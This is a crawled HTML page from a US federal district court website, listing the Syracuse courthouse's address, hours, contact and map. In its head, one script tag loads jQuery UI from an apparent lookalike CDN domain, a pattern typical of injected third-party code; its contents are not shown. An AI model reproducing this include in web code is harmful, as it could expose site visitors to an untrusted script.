

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nynd.uscourts.gov/content/syracuse
body_size: 34582
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/syracuse" />
<link rel="shortlink" href="/node/124" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nynd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nynd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nynd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nynd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nynd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Syracuse | Northern District of New York | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css_WnEjvywqhMfl5RYR1Ovt0DQE9XKKF6t6oZ0zJ_edxhQ.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css_WnKm602YHdKsPzIevotfJ98v77uUt8qKF-WVu5uP3zY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nynd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8tjds"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_fsGgs7PlCC2kwmXtUbpf6Rsk7uyE7r-Kucv8STltVzY.js"></script>
<script>L_ROOT_URL = "/sites/all/libraries/leaflet/";</script>
<script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_aJEumqivF2sI81dSkfc-gXywSQWBMG6vnAP6plydveM.js"></script>
<script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_taqWBsaWS4cSKjm1fd97mm6KeqORRZaibxySyhUvtdo.js"></script>
<script>L.Icon.Default.imagePath = "/sites/all/libraries/leaflet/images/";</script>
<script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of New York. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/syracuse":true},"field_group":{"div":"full"},"leaflet":[{"mapId":"leaflet-map-2132815280","map":{"label":"OSM Mapnik","description":"Leaflet default map.","settings":{"zoomDefault":10,"minZoom":1,"maxZoom":18,"dragging":true,"touchZoom":true,"scrollWheelZoom":1,"doubleClickZoom":true,"zoomControl":true,"attributionControl":true,"trackResize":true,"fadeAnimation":true,"zoomAnimation":true,"closePopupOnClick":true},"layers":{"earth":{"urlTemplate":"\/\/{s}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"attribution":"OSM Mapnik"}}}},"features":[{"type":"point","lat":43.0500974,"lon":-76.1547177}]}],"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-124 node-type-court section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nynd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Brenda K. Sannes, Chief Judge | John M. Domurad, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/syracuse" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<input type="hidden" name="form_build_id" value="form-am3he66YWFAA7o01-6uLqMdVkhTnoRBbs1h9wk9Ul-0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-548"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-549"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-550"><a href="/courtdistrict-history">Court/District History</a></li>
<li class="leaf menu-mlid-551"><a href="/judge-biographies">Judge Biographies</a></li>
<li class="leaf menu-mlid-582"><a href="/contacts-committees">Contacts &amp; Committees</a></li>
<li class="leaf has-children menu-mlid-553"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-552"><a href="/contracts-vendors">Requests for Quotes</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-554"><a href="/cmecf" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-714"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-724"><a href="/cmecf-nextgen">CM/ECF: NextGen</a></li>
<li class="leaf active-trail menu-mlid-580"><a href="/maps-locations-hours" class="active-trail">Maps, Locations &amp; Hours</a></li>
<li class="leaf menu-mlid-940"><a href="/court-calendar-holidays">Court Calendar &amp; Holidays</a></li>
<li class="leaf has-children menu-mlid-557"><a href="/federal-rules-local-rules-general-orders">Federal Rules, Local Rules &amp; General Orders</a></li>
<li class="leaf has-children menu-mlid-579"><a href="/court-fees-rates">Court Fees &amp; Rates</a></li>
<li class="leaf menu-mlid-1151"><a href="/public-access-court-proceedings">Remote Proceedings</a></li>
<li class="leaf has-children menu-mlid-1064"><a href="/finance-and-accounting">Finance and Accounting</a></li>
<li class="leaf menu-mlid-1067"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-578"><a href="/transcript-policy">Transcript Policy</a></li>
<li class="leaf menu-mlid-717"><a href="/relief-civil-disability">Relief from Civil Disability</a></li>
<li class="leaf menu-mlid-721"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="last leaf menu-mlid-1190"><a href="/merit-panel-orders">Merit Panel Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-817"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-1062"><a href="/adr-program">ADR Program</a></li>
<li class="leaf menu-mlid-1079"><a href="/apostilleexemplification">Apostille/Exemplification</a></li>
<li class="leaf has-children menu-mlid-576"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-581"><a href="/naturalization-citizenship">Naturalization &amp; Citizenship</a></li>
<li class="leaf menu-mlid-592"><a href="/records-retrieval">Records Retrieval</a></li>
<li class="last leaf menu-mlid-911"><a href="/social-security-appeals">Social Security Appeals</a></li>
</ul></li>
<li class="expanded menu-mlid-955"><a href="/attorney-admissions">Attorney Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-948"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-818"><a href="/attorney-information-lookup">Attorney Lookup</a></li>
<li class="leaf has-children menu-mlid-587"><a href="/biennial-registration">Biennial Registration</a></li>
<li class="leaf has-children menu-mlid-588"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="leaf has-children menu-mlid-589"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-933"><a href="/guidelines-bill-costs">Guidelines for Bill of Costs</a></li>
<li class="last leaf menu-mlid-591"><a href="/pro-bono">Pro Bono</a></li>
</ul></li>
<li class="expanded menu-mlid-596"><a href="/representing-yourself-federal-court">Pro Se/Self Representation</a><ul class="menu"><li class="first leaf menu-mlid-597"><a href="/representing-yourself-federal-court">Representing Yourself in Federal Court</a></li>
<li class="leaf has-children menu-mlid-696"><a href="/instructions-filing-complaint">Instructions for Filing a Complaint</a></li>
<li class="leaf has-children menu-mlid-615"><a href="/pro-se-forms-and-resources">Pro Se Forms and Resources</a></li>
<li class="leaf has-children menu-mlid-617"><a href="/other-resources">Other Resources</a></li>
<li class="leaf menu-mlid-701"><a href="/submitting-papers-court">Before Submitting Papers to the Court...</a></li>
<li class="last leaf menu-mlid-618"><a href="/pro-se-faqs">Pro Se FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-619"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-753"><a href="/directions-parking">Directions &amp; Parking</a></li>
<li class="leaf menu-mlid-620"><a href="https://ejuror2.uscourts.gov/ejuror-nynd/TransportRoom?servlet=login" target="_blank">E-Juror</a></li>
<li class="leaf menu-mlid-1019"><a href="/hotel-information">Hotel Information</a></li>
<li class="leaf menu-mlid-622"><a href="/juror-faq">Juror FAQ</a></li>
<li class="leaf has-children menu-mlid-1184"><a href="/juror-qualification-questionnaire">Juror Qualification Questionnaire</a></li>
<li class="leaf has-children menu-mlid-623"><a href="/juror-handbook-forms-videos">Juror Handbook, Forms &amp; Videos</a></li>
<li class="last leaf menu-mlid-626"><a href="/warning-juror-fraud">WARNING: Juror Fraud</a></li>
</ul></li>
<li class="expanded menu-mlid-1050"><a href="/court-outreach-program">Civic Outreach</a><ul class="menu"><li class="first leaf menu-mlid-1046"><a href="/court-outreach-program">Court Outreach Program</a></li>
<li class="leaf has-children menu-mlid-1049"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-1047"><a href="/educational-outreach">Educational Outreach</a></li>
<li class="leaf menu-mlid-1048"><a href="/educational-resources">Educational Resources</a></li>
<li class="last leaf menu-mlid-1045"><a href="/forms/court-outreach-request-form">Court Outreach Interest Form</a></li>
</ul></li>
<li class="last expanded menu-mlid-633"><a href="/external-links">External/Other Links</a><ul class="menu"><li class="first leaf has-children menu-mlid-634"><a href="https://www.uscourts.gov/" target="_blank">US Courts</a></li>
<li class="leaf menu-mlid-635"><a href="https://www.ca2.uscourts.gov/" target="_blank">Court of Appeals</a></li>
<li class="leaf menu-mlid-1186"><a href="https://www.nynb.uscourts.gov">Bankruptcy Court</a></li>
<li class="leaf menu-mlid-1187"><a href="https://www.nynp.uscourts.gov">Probation Office</a></li>
<li class="leaf menu-mlid-632"><a href="http://www.fd.org/" target="_blank">Federal Public Defenders</a></li>
<li class="leaf menu-mlid-636"><a href="http://www.ndnyfcba.org/" target="_blank">FCBA</a></li>
<li class="leaf menu-mlid-637"><a href="/other-federal-sites">Other Federal</a></li>
<li class="leaf menu-mlid-638"><a href="/other-state-local-sites">Other State &amp; Local</a></li>
<li class="last leaf menu-mlid-639"><a href="/other-bar-associations">Other Bar Associations</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
        <div class="l-region l-region--navigation">
    <div id="block-block-2" class="block block--block block--block-2">
        <h2 class="block__title">Notice</h2>
      <div class="block__content">
    <table border="0" cellpadding="0" cellspacing="0" style="background-color:white; border-style:hidden; width:100%">
<tbody>
<tr>
<td style="background-color:#5c0202; border-style:hidden width:5%"><a href="/how-can-we-help" style="text-decoration:none"><img src="/sites/nynd/files/help_icon.png" style="height:45px" /></a></td>
<td style="background-color:#5c0202; border-style:hidden; width:75%">
<h3><a href="/how-can-we-help" style="text-decoration:none"><u><span style="color:#ffffff">How can we Help?</span></u></a></h3>
</td>
<td style="background-color:#5c0202; border-style-color:white; border-style:hidden">
<table border="0" cellpadding="0" cellspacing="0" style="background-color:#5c0202; border-style:hidden; width:100%">
<tbody>
<tr>
<td><a href="/video-meeting-clerks-office-through-microsoft-teams" title="Meet with a Clerk through Video (MS Teams)"><img src="/sites/nynd/files/teams.png" style="float:right; height:35px" /></a></td>
<td><a href="https://www.facebook.com/USCourtsNYND" target="_blank" title="NYND Facebook"><img src="/sites/nynd/files/facebook.png" style="float:right; height:35px" /></a></td>
<td><a href="https://twitter.com/USDCNYND" target="_blank" title="NYND Twitter"><img src="/sites/nynd/files/twitter.png" style="float:right; height:35px" /></a></td>
<td><a href="https://www.linkedin.com/company/u-s-district-court-northern-new-york/" target="_blank" title="NYND LinkedIn"><img src="/sites/nynd/files/linkd_in.png" style="float:right; height:35px" /></a></td>
</tr>
</tbody>
</table>
</td>
</tr>
<!---<tr><td style="background-color:red; border-style:hidden;width:5%"><img src="/sites/nynd/files/styles/large/public/btn-icons/iconfinder_road__sign__alert__danger__2992209.png" style="height:45px" /></p>
<td colspan="2" style="background-color:red; border-style:hidden; width:75%">
<h3><span style="color:#ecf0f1">We have been made aware of a nationwide reporting of fake Notices of Electronic Filing (NEFs) being sent to attorneys and law firms across the country. These fake NEFs are phishing attempts to convince recipients to respond back to the emails. Once a recipient replies to the email they are sent a follow-up email containing a link to access a document that leads the user to a malicious website. Please take caution if you receive a fake NEF, and make sure to <u>validate cases and case documentation through CM/ECF only, and do not download any attachments or click any links from unofficial or questionable sources.</u> </span></h3>
<h3><span style="color:#ecf0f1">If you have any questions or concerns, please call 1 (833) 771-4945, or visit </span><a href="/submit-cmecf-helpdesk-ticket">https://www.nynd.uscourts.gov/submit-cmecf-helpdesk-ticket</a></h3>
</td>
</tr>
<tr>
<td colspan="4" style="background-color:red; border-style:hidden; width:75%">
<table border="0" cellpadding="0" cellspacing="0" style="background-color:##c4201f; border-style:hidden; width:100%">
<tbody>
<tr>
<td>
<h2><a href="/juror-qualification-questionnaire">Juror Qualification Questionnaire Mailing Update</a></h2>
<h3><span style="color:#ffffff">The Northern District of New York is currently qualifying jurors for future jury service. Qualification Questionnaires were mailed on April 16, 2025, with a 10-day response deadline. You must return the paper form or complete the electronic form <a href="https://ejuror2.uscourts.gov/ejuror-nynd/TransportRoom?servlet=login">online (eJuror)</a> within 10 days of receiving the questionnaire. If you submit the online form, you do not need to return the paper copy.</span></h3>
</td>
<td width="175px"><a href="/juror-qualification-questionnaire"><img src="/sites/nynd/files/JQQ_paper_1.jpg" style="width:175px" /></a></td>
<td width="175px"><a href="/juror-qualification-questionnaire"><img src="/sites/nynd/files/JQQ_paper_2.jpg" style="width:175px" /></a></td>
</tr>
</tbody>
</table>
</td>
</tr>
<p>--->
<tr>
<td style="background-color:red; border-style:hidden; width:5%"><img src="/sites/nynd/files/styles/large/public/btn-icons/iconfinder_road__sign__alert__danger__2992209.png" style="height:35px" /></td>
<td colspan="2" style="background-color:red; border-style:hidden; width:75%">
<h3><span style="color:#ffffff">If you receive a suspicious call regarding jury service, <a href="/warning-juror-fraud">click here for more information on juror/jury fraud</a>.</span></h3>
</td>
</tr>
</tbody>
</table>
  </div>
</div>
  </div>
    </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/cmecf">Court Information</a></li><li><a href="/maps-locations-hours">Maps, Locations &amp; Hours</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Syracuse            </h1>
          
                                        
                      
<div class="view view-staff-directory view-id-staff_directory view-display-id-court_tabs_view clearfix view-dom-id-97a1a5d6cce9d113f4eafcae4360f90c">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/albany">Albany</a></span>  </div>
</li>
  <li class="views-row views-row-2 views-row-even">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/binghamton">Binghamton</a></span>  </div>
</li>
  <li class="views-row views-row-3 views-row-odd">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/plattsburgh">Plattsburgh</a></span>  </div>
</li>
  <li class="views-row views-row-4 views-row-even">

  
  <div class="views-field views-field-title">        <div class="active"><span class="field-content"><a href="/content/syracuse" class="active">Syracuse</a></span></div>  </div>
</li>
  <li class="views-row views-row-5 views-row-odd views-row-last">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/utica">Utica</a></span>  </div>
</li>
</ul></div>    </div>
  
  
  
  
  
  
</div>
<div id="node-124" class="node node--court node--full node--court--full clearfix" about="/content/syracuse" typeof="sioc:Item foaf:Document" role="article" class="node node--court node--full node--court--full">

  
    
  <span property="dc:title" content="Syracuse" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div id="node-court-full-group-court-address" class="court-address-wrap clearfix group-court-address field-group-div"><div class="field field--name-field-court-st-add field--type-text-with-summary field--label-above"><div class="field__label">Street Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>US District Court<br />
Northern District of New York<br />
James M. Hanley Federal Building &amp; U.S. Courthouse<br />
100 S. Clinton St.<br />
Syracuse, NY 13261</p>
</div></div></div><div class="field field--name-field-court-mail-add field--type-text-with-summary field--label-above"><div class="field__label">Mailing Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>US District Court<br />
Northern District of New York<br />
PO Box 7367<br />
Syracuse, NY 13261</p>
</div></div></div></div><div class="field field--name-field-court-staff field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><table border="0" cellpadding="0" cellspacing="0" style="width:100%">
<tbody>
<tr>
<td><strong>Chief Deputy:</strong></td>
<td><strong>Office/Counter Hours:</strong></td>
<td><strong>Phone:</strong></td>
<td><strong>Phone Hours:</strong></td>
</tr>
<tr>
<td>Daniel McAllister</td>
<td>10 AM - 3 PM</td>
<td>(315) 234-8500</td>
<td>8:30 AM - 5 PM</td>
</tr>
</tbody>
</table>
<p><a href="http://maps.google.com/maps?q=JAMES HANLEY FEDERAL BUILDING, SYRACUSE, NY 13261" target="_blank"><strong>CLICK HERE FOR DIRECTIONS</strong></a></p>
</div></div></div><div class="field field--name-field-lat-long field--type-geofield field--label-hidden"><div class="field__items"><div class="field__item even"><div id="leaflet-map-2132815280" style="height: 400px"></div>
</div></div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-714"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-725"><a href="/attorney-information-lookup" target="_blank">Attorney Lookup</a></li>
<li class="leaf menu-mlid-722"><a href="/forms-fees-filing-electronically">Forms &amp; Fees for Filing Electronically</a></li>
<li class="leaf menu-mlid-715"><a href="/hardware-software">Hardware &amp; Software Requirements</a></li>
<li class="leaf menu-mlid-726"><a href="/cmecf-faqs">CM/ECF FAQs</a></li>
<li class="last leaf has-children menu-mlid-938"><a href="/submit-cmecf-helpdesk-ticket">Submit Helpdesk Ticket</a></li>
</ul></li>
<li class="expanded menu-mlid-724"><a href="/cmecf-nextgen">CM/ECF: NextGen</a><ul class="menu"><li class="first leaf menu-mlid-1000"><a href="https://pacer.uscourts.gov/register-account">Register for Pacer Account</a></li>
<li class="leaf menu-mlid-1001"><a href="http://www.nynd.uscourts.gov/sites/nynd/files/Upgrade-Current-PACER-Account.pdf">Upgrade Pacer Account</a></li>
<li class="last leaf menu-mlid-1002"><a href="https://www.nynd.uscourts.gov/sites/nynd/files/Link_PACER_Account_to_ECF_031221.pdf">Link Pacer Account to CM/ECF</a></li>
</ul></li>
<li class="leaf active-trail menu-mlid-580"><a href="/maps-locations-hours" class="active-trail">Maps, Locations &amp; Hours</a></li>
<li class="leaf menu-mlid-940"><a href="/court-calendar-holidays">Court Calendar &amp; Holidays</a></li>
<li class="expanded menu-mlid-557"><a href="/federal-rules-local-rules-general-orders">Federal Rules, Local Rules &amp; General Orders</a><ul class="menu"><li class="first leaf has-children menu-mlid-558"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-573"><a href="/general-orders">General Orders</a></li>
<li class="last leaf menu-mlid-912"><a href="/standing-ordersrules-practice">Standing Orders/Rules of Practice</a></li>
</ul></li>
<li class="expanded menu-mlid-579"><a href="/court-fees-rates">Court Fees &amp; Rates</a><ul class="menu"><li class="first leaf menu-mlid-1061"><a href="/electronic-requests-e-requests">E-Requests</a></li>
<li class="last leaf menu-mlid-999"><a href="/refund-fees-paid">Refund of Fees Paid</a></li>
</ul></li>
<li class="leaf menu-mlid-1151"><a href="/public-access-court-proceedings">Remote Proceedings</a></li>
<li class="expanded menu-mlid-1064"><a href="/finance-and-accounting">Finance and Accounting</a><ul class="menu"><li class="first last leaf menu-mlid-1152"><a href="/restitution-faqs">Restitution FAQs</a></li>
</ul></li>
<li class="leaf menu-mlid-1067"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-578"><a href="/transcript-policy">Transcript Policy</a></li>
<li class="leaf menu-mlid-717"><a href="/relief-civil-disability">Relief from Civil Disability</a></li>
<li class="leaf menu-mlid-721"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="last leaf menu-mlid-1190"><a href="/merit-panel-orders">Merit Panel Orders</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-869" class="block block--nodeblock block--nodeblock-869">
        <div class="block__content">
    <div id="node-869" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "2101bc56-e3aa-408a-abbd-bab1ba3f1abf");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contacts-committees">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> |</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
